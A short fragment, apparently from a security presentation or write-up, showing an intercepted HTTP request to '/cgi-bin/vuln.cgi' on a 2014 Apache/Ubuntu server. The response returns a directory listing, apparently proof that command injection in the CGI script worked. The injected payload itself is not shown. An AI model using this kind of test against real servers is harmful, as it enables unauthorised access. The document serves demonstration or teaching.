 Request
Raw Headers Hex
GET /cgi-bin/vuln.cgi HTTP/1.1
Host:
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 26 Sep 2014 08:18:15 GMT
Server: Apache/2.2.22 (Ubuntu)
Content-Length: 221
total 60
drwxr-xr-x 2 root root 4096 Sep 26 02:47 .
drwxr-xr-x 142 root root 32768 Sep 25 11:15 ..
-rw-r--rw- 1 root root 18619 Sep 26 04:13 a.txt
-rwxr--r-x 1 www-data root 107 Sep 26 02:47 vuln.cgi